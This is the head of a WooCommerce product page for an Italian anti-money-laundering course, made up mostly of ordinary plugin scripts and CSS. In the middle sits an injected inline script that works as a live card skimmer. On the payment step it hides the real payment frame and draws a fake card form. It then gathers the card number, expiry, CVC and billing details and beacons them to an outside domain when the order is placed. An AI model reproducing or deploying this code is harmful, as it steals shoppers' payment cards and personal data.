<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/en/wp-json/wp/v3/product/5842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://www.icotea.it/en?p=5842' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icotea.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fen%2Fproduct%2Fcourse-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icotea.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fen%2Fproduct%2Fcourse-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2024/02/103_Corso-Obblighi-Antiriciclaggio-per-i-professionisti-monte-ore-60-CFP-60.jpg);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-5842 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-course-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc wpbf-no-sidebar elementor-default elementor-template-full-width elementor-kit-25 elementor-page-25519" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49077" class="elementor elementor-49077 elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
